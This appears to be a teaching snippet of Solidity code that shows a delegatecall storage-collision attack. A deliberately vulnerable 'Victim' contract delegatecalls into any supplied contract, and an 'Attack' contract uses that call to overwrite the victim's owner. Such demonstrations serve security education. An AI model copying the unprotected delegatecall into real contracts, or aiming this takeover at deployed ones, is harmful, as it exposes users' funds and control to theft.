 contract Victim {
    uint256 public num;
    bool public status;
    address public owner;

    constructor(address _owner) {
        owner = _owner;
    }

    function delegateCall(address _contract, uint256 _num)
public payable {
        (bool success, bytes memory data) =
_contract.delegatecall(
            abi.encodeWithSignature("setNum(uint256)", _num)
        );
    }
}

contract Attack {
    uint256 public num;
    bool public status;
    address public owner;

    function attack(Victim target) external {
        target.delegateCall(address(this),
uint256(uint160(msg.sender)));
    }

    function setNum(uint256 _owner) external {
        owner = address(uint160(_owner));
    }
}